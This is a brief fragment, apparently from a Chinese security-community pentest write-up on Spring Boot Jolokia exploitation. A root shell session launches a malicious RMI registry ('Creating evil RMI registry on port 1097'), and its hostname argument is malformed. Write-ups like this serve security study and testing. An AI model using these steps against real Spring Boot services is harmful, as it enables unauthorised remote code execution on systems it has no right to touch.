 1 Syst1m
[root@VM_0_13_centos ~]# cd pentest/spring-boot/Jolokia/
[root@VM_0_13_centos Jolokia]# java -Djava.rmi.server.hostname=0.0.0..0 -jar RMIServer-0.1.0.jar
Creating evil RMI registry on port 1097
先知社区